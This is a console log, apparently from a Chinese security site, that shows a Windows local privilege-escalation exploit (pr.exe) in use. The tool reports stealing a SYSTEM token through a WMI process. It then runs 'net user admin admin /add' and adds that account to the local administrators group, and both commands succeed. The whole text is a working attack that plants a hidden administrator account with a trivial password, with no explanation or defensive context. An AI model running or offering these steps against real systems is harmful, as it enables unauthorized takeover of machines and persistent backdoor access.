 D:\JX2\> D:\RECYCLER\pr.exe "net user admin admin /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2608
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user admin admin /add
命令成功完成。
D:\JX2\> D:\RECYCLER\pr.exe "net localgroup administrators admin /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2608
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators admin /add
命令成功完成。
www.wooyun.org